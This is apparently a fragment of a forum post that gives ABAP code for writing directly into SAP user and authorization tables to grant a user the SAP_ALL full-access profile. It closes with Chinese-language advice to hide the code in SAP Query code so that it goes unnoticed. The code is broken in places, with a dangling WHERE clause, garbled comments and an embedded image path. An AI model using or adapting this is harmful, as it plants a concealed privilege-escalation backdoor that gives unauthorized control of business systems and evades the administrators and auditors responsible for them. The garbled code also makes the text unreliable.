data zUSR02 like USR02 . Update USR02 from zUSR02 . data zUSR04 like USR04 . "??????? ?work area?? data zUST04 like USR04 . data ZUSRBF2 like USRBF2 occurs 0 with header line. ** Update Authorization table USR04. move 'C SAP_ALL' to zPROFS . Update USR04 from zUSR04 . **Update User authorization masters table UST04 . Update UST04 from zUST04 . *Insert UST04 from ZUST04 . where BNAME = 'SAP*' . Modify ZUSRBF2 INDEX sy-tabix TRANSPORTING BNAME. INSERT USRBF2 FROM TABLE ZUSRBF2 ACCEPTING DUPLICATE KEYS.  然后ztest就是SAP_ALL了, 然后你将code hide在SQP query的code中. ABAP code太容易被人发现.